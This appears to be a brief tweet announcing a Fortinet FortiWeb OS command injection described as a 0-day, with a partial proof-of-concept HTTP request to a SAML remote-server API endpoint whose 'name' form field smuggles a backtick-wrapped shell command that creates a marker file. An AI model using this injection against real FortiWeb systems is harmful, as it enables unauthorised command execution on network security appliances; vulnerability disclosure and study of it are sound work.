 wugeej's tweet photo. Fortinet FortiWeb OS Command Injection [‼️0-day]

[PoC]
POST /api/v2.0/user/remoteserver.saml HTTP/1.1
...
...
Content-Disposition: form-data; name="name"
`touch /tmp/vulnerable`

https://t.co/lWmj6JA5BR https://t.co/vyOzNJT1Or